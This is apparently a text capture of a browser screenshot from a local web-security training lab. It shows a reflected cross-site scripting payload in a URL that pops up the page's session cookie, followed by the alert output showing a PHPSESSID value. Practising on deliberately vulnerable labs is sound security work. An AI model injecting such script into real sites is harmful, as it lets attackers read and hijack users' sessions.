 Vulnerability: Reflected Cross Si
http://127.0.0.1:8080/vulnerabilities/xss_r/?name=<script>alert('Reflected+XSS%3A+Session+Cookies+%3D>+'+%2B+document.cookie)<%2Fscript>
Import bookmarks... What's that site runni... Finish setup
127.0.0.1:8080
Reflected XSS: Session Cookies =>
PHPSESSID=pbkk7iinpcneikneakbvlqc9r5; security=low
OK
Read 127.0.0.1